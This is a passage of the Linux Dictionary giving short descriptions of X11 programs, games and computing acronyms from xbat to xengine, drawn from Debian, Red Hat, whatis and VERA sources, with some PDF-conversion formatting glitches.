A classic shoot−em−up game for X11. Xbat closely resembles the classic arcade game Xevious. While navigating his Solvalou, the player must survive waves of enemy airships, occasionally meeting up with a "boss−ship" at the end of a level. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xbatt*

Display battery status xbatt is an X11 client which displays the battery status of your notebook computer equipped with APM (Advanced Power Management) BIOS. The status displayed consists of the remaining battery life, the AC line status, and the charging status. This version of xbatt is dockable in WindowMaker's Docking bar. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xbattle*

A concurrent multi−player battle strategy game. xbattle is a concurrent multi−player game which combines elements of strategy with arcade−like action to capture a wide range of military scenarios. Opponents play from separate displays, with commands being executed concurrently −− the players do not take "turns", but rather they all issue their commands simultaneously. There can be any number of players, with each player assigned to a specific team, indicated by marker colors. The game board is a matrix of cells (square, hexes, etc.) that can be occupied by colored troops, with the goal of the game being to eliminate the enemy from the board by attacking cells occupied by enemy troops. A wide variety of command line options (and previously configured game files) provide an abundance of different scenarios and gaming environments. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xbel*

XML Bookmark Exchange Language The XML Bookmark Exchange Language (XBEL) is a rich interchange format for "bookmark" data as used by most web browsers. This package contains XBEL DTDs for 1.0 and 1.1 formats as well as documentation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xbiff*

mailbox flag for X From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xbill*

Get rid of those Wingdows Viruses! Ever get the feeling that nothing is going right? You're a sysadmin, and someone's trying to destroy your computers. The little people running around the screen are trying to infect your computers with Wingdows [TM], a virus cleverly designed to resemble a popular operating system. Your objective is to click the mouse on them, ending their potential threat. If one of the people reaches a computer, it will attempt to replace your operating system with the virus it carries. It will then attempt to run off the screen with your vital software. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xbl*

3−D tetris like game Xbl is a game involving dropping blocks like Xtetris but in 3 dimensions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xblast*

Multi player blast–the–others game inspired by Dynablaster Features: −2 to 6 players − 1 or 2 players per X−Server − 95 different levels − Full color and monochrome support (including true color
modes) − PoV−Ray rendered color graphics You have to install the xblast−sound package if you want sound support. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xbmbrowser*

Browser for Pixmaps and Bitmaps A nice little utility to browse whole directories of X11 pixmaps or bitmaps. A configurable menu allows editing or display on the root window. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xboard*

An X Window System Chess Board. XBoard is a graphical chessboard that can serve as a user interface for GNU Chess, for the Internet Chess Server, or for electronic mail correspondence chess. XBoard can also be used by itself. XBoard uses the Helvetica font (located in the xfonts−75dpi and xfonts−100dpi packages) by default. However, other fonts can be specified via a command line option or an X resource. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xboard*

Xboard is an X Window System based graphical chessboard which can be used with the GNUchess and Crafty chess programs, with Internet Chess Servers (ICSs), with chess via email, or with your own saved games. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xbobo*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xboing*

Blockout game for X XBoing is a blockout type game where you have a paddle which you control to bounce a ball around the game zone destroying blocks with a proton ball. Each block carries a different point value. The more blocks you destroy, the better your score. The person with the highest score wins. The arena is filled with blocks and other objects. You have a paddle that can move from left to right at the bottom of the arena. You control the paddle so that the proton ball bounces around blowing up blocks and that it does not go past the paddle and out the bottom, much like a pinball game. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xbomb*

A 'minesweeper' game with squares, hexagons or triangles. A test of speed and logic to find the location of bombs hidden in a grid. Offers the standard square grid, plus hexagonal and triangular grids, each in 3 difficulty levels, all games played against the clock, with a high−score table for each combination. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xbox−linux*

The Xbox Linux project aims to create a version of GNU/Linux that runs on the Microsoft Xbox gaming console. Initial version 0.1 was released August 17, 2002. Version 0.2 was released August 26, 2002. Version 11−01−2003 was released January 17, 2003. A 'special purpose/mini' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XBP*

XBase Parts (Xbase/2, OS/2, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xbreaky*

a Breakout/Arkanoid clone for X The objective of this arcade game is to break all the bricks with a ball that bounces off the walls and a paddle that you can move. You start by firing out the ball from your paddle, which can be moved left and right parallel to the wall below it. The ball will move and hit the bricks located above, and when it hits a brick it will fall apart (i.e. dissappear), but the ball will bounce back to hit other bricks, sidewalls or the highest wall. If it falls down not hitting the paddle, you lose one life and have to start over. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xbrummi*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xbs*

3−d models and movies of molecules xbs ball−and−sticks plotting program can create still and moving three dimensional models of molecules. X11 and PostScript output are available. Models can be rotated, scaled, etc. Various labeling, shading, lighting, coloring options are available. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xbubble*

A nice Puzzle Bubble clone XBubble is a Puzzle Bubble / Bust−A−Move clone. Your goal is to remove all the bubbles from the game board. To do this you must aim and shoot bubbles. When you manage to match 3 or more bubbles of the same color, they burst and disappear. All bubbles which hang free now, will fall down and disappear, too. xbubble features single player mode, two player mode and player vs. computer (five difficulty levels of the AI) and has nice graphics, but no sound. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xbuffy*

Monitor mailboxes and/or newsgroups Xbuffy is a program that displays how many unread mails you have in your different mailboxes. You can have different titles for the mailboxes, and define what shall happen when a new mail arrives. It can beep and invoke a shell command, for example. Xbuffy can also notify you by blinking a keyboard LED when new mail has arrived. If you press mouse button 1 on the title associated with a mail box, a list of From: and Subject: lines of the mails in the mail spool file is shown. If you press mouse button 2, an arbitrary command is executed. If you press mouse button 3, the LED blinking is stopped until another mail has arrived. Xbuffy can similarly watch newsgroups via NNTP. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XC*

eXtended Configuration (IBM, ESA, VM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcal*

a graphical calendar with memos and reminder alarms The "classic" calendar app with memos and alarms, xcal normally sits idle and displays the date. When clicked on, pops up a `strip' for this month. Clicking on a day allows you to enter details. Automatically parses times entered, and reminds you 5 minutes before your appointment. Supports daily and weekly repeating events and context−sensitive help. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcalc*

scientific calculator for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xcalendar−i18n*

calendar program on X with i18n support xcalendar is a simple interactive calendar program with a notebook capability. It is built on the X Toolkit and the Athena or Motif Widgets (compile time option). xcalendar−i18n is a modified version of xcalendar with X11R6−style i18n implementation. Resource files for JA and KR are included. JA resource is included in the original xcalendar, not in the i18n patch. KR resource is sent by Changwoo Ryu <cwryu@debian.org> for this Debian package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcall*

Packet radio program for X/GTK Xcall is a packet radio program which supports the AX.25, NET/ROM and Rose protocols. The current features of xcall are: o Command line history. o Recording of the session into a file. o AX.25 port information read from the proc filesystem. o Changing of the receive window font and colors. o Dutch and French Language support. o Basic support for DX Clusters. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xcb*

Pigeon holes for your cut and paste selections xcb provides easy access to the cut buffers built into every X server. It allows the buffers to be manipulated either via the command line, or with the mouse in a point and click manner. This version is also utf−8 capable. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XCCI*

X Common Client Interface (X−Windows), "X CCI" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xcdroast*

X based CD−writer software X−CD−Roast is a full X based CD−Writer−program and is the successor of cdwtools−0.93. It is a frontend for CD related programs like cdwrite and mkisofs. Feature list of 0.98alpha: − Easy setup and intuitive X11 user interface − GUI based on GTK+ instead of TCL/TK (100% new C−code) − Copies most data/mixed−mode/audio−CDs (data also on−the−fly) − Master data−CDs and rearrange audio−CDs (data also on−the−fly) − Create your own audio−CDs (full Disk−at−Once support) − Multisession/Bootable CD creation. − Supports most SCSI/ATAPI/Parallel−CD−Writers available − Supports different international languages − CDDB−Lookups and CD−Text − Online help − Administration mode for usage in computer pools. − Fully themeable via GTK−Themes − Runs on most common Unix−Operation−Systems (Primary platforms: Linux and Solaris) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XCEM*

eXtensions for Control, Engineering and Manufacturing (API, MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xchain*

A strategy game for 2−4 players Chain Reaction is a classic strategy game for 2−4 players. Players take turns to place tokens on an 8x8 board. When a square exceeds it's maximum value, it explodes, setting off the surrounding squares. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xchat*

IRC client for X similar to AmIRC XChat is a graphical IRC Client with a GTK+ GUI. It has a look and feel similar to AmIRC for the Amiga. Special features include the mIRC extension DCC RESUME and mIRC color, multiple server/channel windows, dialog windows, and a plugin API. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XCHS*

eXtended Cylinder Head Sectors (EIDE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcin*

Chinese input server in X11 This package contains the XCIN Chinese input server, to be used with Chinese Rxvt (provided in the rxvt−ml package) for the X Window System. It supports both Big5 (traditional Chinese) and GB (simplified Chinese) character sets. Currently, the Debian xcin package use the 12x24, taipei24 (zh\_TW.Big5) and hanzigb24st (zh\_CN.GB2312) fonts, although other fonts may be used. There is also limited support for the new zh\_CN.GBK and zh\_HK.Big5−HKSCS locales. More fonts and input methods will be available for Debian in the future. Home Page: http://xcin.linux.org.tw/ Authors: Edward Der−Hua Liu, Taiwan Suei−Jeng Wang <vvvv.bbs@cis.nctu.edu.tw> Tung−Han Hsieh <thhsieh@linux.org.tw> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xcin2.3*

Chinese input server (Big5) for XA+CV in X11. This package contains the (old) XCIN2.3 Chinese input server, to be used with Chinese Rxvt (provided in the rxvt−ml package) and XA+CV in X11. It only supports Big5. Install the xcingb if you want GB support instead. Currently, the Debian xcin package defaults to use the 12x24 and taipei24 fonts from the xfonts−base and xfonts−intl−chinese packages. Home Page: http://xcin.linux.org.tw/ Authors: Edward Der−Hua Liu, Taiwan Suei−Jeng

Wang <vvvv.bbs@cis.nctu.edu.tw> Tung−Han Hsieh <thhsieh@linux.org.tw> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcingb*

[Obsolete] Chinese input server (GB) for Crxvt in X11. Note: This package is obsolete. It is provided in case the user needs it for some old applications. The user is recommended to use xcin 2.5.x or chinput 3.x instead. This package contains the XcinGB Chinese input server, as well as its companion crxvt−gb−2.3 (or gbrxvt−2.3) Chinese X terminal for the X Window System. It supports the GB2312 character set, the standard encoding in Mainland China and other places that use Simplified Chinese characters, Jiantizi. Home Page: http://xcin.linux.org.tw/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xcircuit*

Draw circuit schematics or almost anything. xcircuit is a generic drawing program tailored for making circuit diagrams. The graphical interface attempts to maintain consistency between X11 window rendering and the pure PostScript output. xcircuit is mouse, menu and keyboard driven. The emphasis is on single character macros. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xclip*

command line interface to X selections xclip is a command line utility that is designed to run on any system with an X11 implementation. It provides an interface to X selections ("the clipboard") from the command line. It can read data from standard in or a file and place it in an X selection for pasting into other X applications. xclip can also print an X selection to standard out, which can then be redirected to a file or another program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xclipboard*

X clipboard client From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xclips*

Graphic interface to the "C" Language Integrated Production System This package provides a graphical interface to clips that allows user to have access to many functions and easy display of the agenda, instance, facts... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xclock*

analog / digital clock for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XCMOS*

eXtended CMOS (IC, CMOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XCMS*

X Color Management System (X−Windows), "Xcms" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcmsdb*

Device Color Characterization utility for X Color Management System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XCOFF*

eXtended Common Object File Format (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xcolors*

display all X11 color names and colors Reads the rgb.txt file that defines the color names the X server knows and displays the colors found. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcolorsel*

display colors and names in X xcolorsel is an X utility that displays the contents of the X color list file (/etc/X11/rgb.txt) together with tiles showing how the color looks on your screen. You can cut the

color names/definitions in various formats (suitable for resource files or C source) so they can be pasted directly into source codes or resources. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xconq*

A graphical multi−player strategy game and game design system. Xconq is an Empire−type strategy game, where each player contests for domination of a simulated world. Unlike most empire−building games, it features a programming language that game designers can use to build a wide variety of games. Games already in the distribution's library include everything from simple combat, to elaborate world models, to silly but fun games, with time periods ranging from ancient history into the distant future. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xconq−common*

common Files to Xconq. This package contains common architecture independent files needed by Xconq. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xconsole*

monitor system console messages with X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xconvers*

Hamradio convers client for X/GTK Xconvers is a client to connect to a convers server (port 3600) over the internet or by packet−radio. In a split−screen session you can type text into the bottom screen. The reply from the server can be seen in the top screen. The current version features: color support, optional saving of the session to a logfile, history for the connect dialog and the send widget and autologin. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcoral*

Extensible mouse−based text editor for X This is a multi−window mouse−based text editor for the X Window System. It is provided with a built–in C/C++/Java browser and an Ansi C Interpreter to dynamically extend the editor's possibilities (modes, key−bindings). Xcoral also offers facilities to write LaTeX documents and HTML pages. This package install the Xcoral user's manual in postscript. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcruise*

Fly about 3D−formed file system Xcruise allows you fling about the file system by 3D−view. Every file appears as a planets, directory appears as a galaxies,and symbolic link appears as a worm−holes. You could fly about this space world by moving and clicking your mouse From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XCUTS*

X Commands and Utilities Test Suite (X/Open) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcutsel*

interchange between cut buffer and selection From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xcwcp*

Qt frontend to unixcw Xcwcp is an X−based interactive Morse code tutor program. It lets you choose from a number of options for practice, including sending random characters, random words, and characters from the keyboard. It will also receive Morse code that you send using the keyboard or mouse as a Morse keyer, and display the characters it sees. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xdaliclock*

Melting digital clock The xdaliclock program displays a digital clock; when a digit changes, it "melts" into its new shape. It can display in 12 or 24 hour modes, and displays the date when a mouse button is held down. It has two large fonts built into it, but it can animate most other fonts that contain all of the digits. It can also do some funky psychedelic colormap cycling, and can use the "shape" extension so that the window is shaped like the digits. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xdelta*

Xdelta (X for XCF: the eXperimental Computing Facility at Berkeley) is a binary delta generator (like a diff program for binaries) and an RCS version control replacement library. The Xdelta library performs its work independently of the actual format used to encode the file and is intended to be used by various higher−level programs such as XCF's Project Revision Control System (PRCS). PRCS is a front end for aversion control toolset. Xdelta uses a binary file delta algorithm toreplace the standard diff program used by RCS. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xdemineur*

Yet another minesweeper for X This one is the most similar to the Windows one in terms of look and feel. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xdeview*

Smart multi−file multi−part decoder (X11 GUI) This is an X11−based decoder for files encoded with the following formats: uuencode, xxencode, BASE64, quoted printable, and BinHex. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xdfcopy*

Program to copy and format Xdf disks in Linux TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xdfformat*

Program to copy and format Xdf disks in Linux TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xdialog*

X11 replacement for the text util dialog Xdialog is designed to be a drop−in replacement for the dialog and cdialog programs. It converts any terminal−based program into a program with an X interface. The dialogs are easier to see and use, and Xdialog adds more functionality such as a help button and box, a treeview, an editbox, file and directory selectors, a range box, and a calendar. It uses GTK+, and will match your desktop theme. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xdigger*

A XWindow−game like Boulderdash (without scrolling) You are a little (digger−)man and have to collect diamonds. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xdiskusage*

Displays a graphic of your disk usage with du xdiskusage is a user−friendly program to show you what is using up all your disk space. It is based on the design of the "xdu" program written by Phillip C. Dykstra. Changes have been made so it runs "du" for you, and can display the free space left on the disk, and produce a PostScript version of the display. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xditview*

display ditroff output From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xdkcal*

Desktop Calendar for X X Desktop Calendar (xdkcal) is a Calendar for X Window System. It draws calendar on your desktop. You can customize, fontset, color drawing style. This application is completely internationalized so it reads locale database and draw locale specific strings, such as name of months or weeks. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XDM*

X Display Manager (X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xdm*

X Display Manager − users need only to type in their username and password at a friendly prompt, and they are dropped directly into the graphical environment. This is simple and easy to use, and is seen frequently in college campuses, cyber cafes, business environments, anywhere you have users not necessarily familiar with Unix to any great extent. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xdm*

X display manager xdm manages a collection of X servers, which may be on the local host or remote machines. It provides services similar to those provided by init, getty, and login on character−based terminals: prompting for login name and password, authenticating the user, and running a session. xdm supports XDMCP (X Display Manager Control Protocol) and can also be used to run a chooser process which presents the user with a menu of possible hosts that offer XDMCP display management. If the xutils package is installed, xdm can use the sessreg utility to register login sessions to the system utmp file; this, however, is not necessary for xdm to function. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XDM (X Display Manager)*

User−friendly login front end for the X Window System. Often used in a cyber cafi or campus environment where users who are not familiar with UNIX need occasional access. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XDMCP*

X Display Manager Control Protocol (X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xdpyinfo*

display information utility for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XDR*

eXternal Data Representation (ONC, RPCL, Sun, RFC 1832) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xdrawchem*

an open−source version of ChemDraw A linux application that mirrors the abilities of ChemDraw This program has file compatibility with Chemdraw files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XDS*

Xeros Data Systems (manufacturer, Xerox) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xdu*

display the output of "du" in an X window XDU is a program for displaying a graphical tree of disk space utilization as reported by the UNIX utility "du". You can navigate up and down in the tree, sort things, and print out information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xduck*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xdvi*

DVI Previewer for the X Window System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xdvi.bin*

DVI Previewer for the X Window System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xdvi.real*

DVI Previewer for the X Window System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xed*

The standard text editor, for X xed is a Tcl/Tk reimplementation of the standard text editor, ed. It includes a window showing the file you're editing, but also has the classic efficient text−based interface Unix users have loved for years. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xedit*

*xeji*

simple text editor for X From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Yet Another Follow the Mouse X demo A man will watch over you. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xemacs21−bin*

Editor and kitchen sink −− support binaries A spinoff of the GNU Emacs editor with much better support for X including multiple fonts within the same buffer and images within buffers, but that doesn't even begin to describe the changes. XEmacs is a full fledged programming language with a mail reader, news reader, info browser, web browser, calendar, specialized editor for more programming languages and other formats than most people encounter in a lifetime, and much much more. After starting it up peruse the Help menu and read more on its origins and what it can do. You will need one of xemacs21−mule, xemacs21−nomule, or xemacs21−mule−canna−wnn to actually run xemacs. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xemacs21−gnome−mule*

Editor and kitchen sink —− Mule binary This package contains the actual binary used to run XEmacs. It depends on the xemacs21−support package for lisp and etc files, and the xemacs21−bin package for supporting binaries. This binary has been compiled with support for mule, but no input extensions. This version has also been compiled to use features from gtk and gnome. Mule is the extension to (x)emacs that allows for the display of non−European characters (for example Japanese and Korean characters). This version of the package is mainly useful for only the display and reading of international characters. It does not have any mechanism for entering non−European characters (see the xemacs21−mule−canna−wnn package for that). This package actually contains one of the six xemacs binaries available. They are xemacs21−nomule, xemacs21−mule, xemacs21−mule−canna−wnn, xemacs21−gnome−nomule, xemacs21−gnome−mule, and

xemacs21−gnome−mule−canna−wnn. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xemeraldia*

not just another tetris clone Another tetris−like falling blocks game. Although it looks like Tetris, it's not−−−and figuring out how to make blocks go away is half the fun. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xengine*

A benchmark program for the X Window System. It displays an animation of the moving engine of cars. The r.p.m. of the engine suggests the performance of the X Window System to put dots on the display. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XEROX PARC*

